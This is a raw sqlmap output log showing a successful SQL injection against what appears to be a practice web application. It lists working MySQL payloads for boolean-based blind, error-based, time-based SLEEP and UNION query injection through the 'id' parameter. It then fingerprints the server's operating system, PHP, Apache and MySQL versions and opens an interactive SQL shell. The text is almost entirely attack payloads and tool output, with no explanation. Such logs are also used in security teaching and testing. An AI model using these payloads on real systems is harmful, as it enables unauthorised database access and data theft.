 Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 3286=3286#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
Payload: id=1' AND (SELECT 9959 FROM(SELECT COUNT(*),CONCAT(0x7176787871,(SELECT (ELT(
9959,1))),0x7178717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5581 FROM (SELECT(SLEEP(5)))QarL)-- dmGH&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7176787871,0x536f65686d58695153776177615a674b
a4f4e766a4e4f4b62514271796a614279666968534b,0x7178717871),NULL#&Submit=Submit
---
[23:45:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[23:45:55] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell>